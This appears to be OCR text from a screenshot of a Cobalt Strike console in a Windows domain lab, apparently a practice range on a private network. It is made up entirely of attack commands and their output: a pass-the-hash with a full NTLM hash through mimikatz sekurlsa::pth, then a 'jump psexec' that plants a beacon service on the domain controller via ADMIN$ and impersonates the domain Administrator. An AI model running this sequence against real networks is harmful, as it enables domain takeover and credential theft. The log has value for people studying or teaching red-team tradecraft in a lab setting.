 external internal listener user computer note
192.168.52.143 192.168.52.138 http SYSTEM * OWA dc
192.168.52.143 192.168.52.138 http SYSTEM * OWA
192.168.52.143 192.168.52.141 http SYSTEM * ROOT-TVI862UBEH Win 2003
192.168.52.143 192.168.52.143 http Administrator * STU1 win7
Event Log X Listeners X Beacon 192.168.52.143@1020 X Targets X Credentials X Listeners X
[-] lost link to child beacon: 192.168.52.138
beacon> rev2self
[*] Tasked beacon to revert token
beacon> pth GOD\Administrator a45a7246dd74b64a67f22fd7020f1bd8
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:Administrator /domain:GOD /ntlm:a45a7246dd74b64a67f22fd7020f1bd8 /run:"%COMSPEC% /c echo 7cdedd2576c > \\.\pipe\961be7
beacon> jump psexec OWA smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_7f) on OWA via Service Control Manager (\\OWA\ADMIN$\69f6e6c.exe)
[+] host called home, sent: 583693 bytes
[+] Impersonated GOD\Administrator
[+] received output:
Started service 69f6e6c on OWA
[+] established link to child beacon: 192.168.52.138
[+] received output:
user : Administrator
domain : GOD
program : C:\Windows\system32\cmd.exe /c echo 7cdedd2576c > \\.\pipe\961be7
impers. : no
NTLM : a45a7246dd74b64a67f22fd7020f1bd8
| PID 2628
| TID 3520
| LSA Process is now R/W
| LUID 0 ; 3763563 (00000000:00396d6b)
\_ msv1_0 - data copy @ 0000000000414F30 : OK !
\_ kerberos - data copy @ 00000000003B5A38
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK